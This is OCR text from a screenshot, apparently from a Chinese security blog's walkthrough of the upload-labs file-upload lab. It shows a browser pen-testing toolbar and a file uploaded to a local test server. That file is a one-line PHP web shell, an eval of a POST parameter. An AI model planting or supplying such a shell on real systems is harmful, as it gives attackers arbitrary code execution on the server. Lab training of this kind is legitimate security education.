 upload-labs
http://127...d/123.hpp
INT
SQL
XSS
Encryption
Encoding
Other
Load ...
Split U...
Execute
Enable Post data
Enable Referrer
127.0.0.1/upload/123.hpp
<?php eval($_POST[eastmount]); ?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount